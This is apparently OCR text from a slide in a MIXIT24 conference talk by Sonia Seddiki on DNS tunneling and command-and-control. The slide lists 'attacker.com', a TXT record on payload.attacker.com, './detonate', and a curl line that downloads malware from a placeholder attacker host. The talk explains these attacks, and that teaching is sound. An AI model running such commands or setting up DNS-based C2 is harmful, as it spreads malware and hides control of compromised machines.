 DNS Tunneling
…je pourrais distribuer du code malveillant
$ ./detonate
Command and Control (C2)
attacker.com
payload.attacker.com IN TXT
curl http://script.attacker.com/download-malware
MIXIT24
Sonia SEDDIKI
TECH
Quand la cybersécurité n'est pas qu'une affaire de failles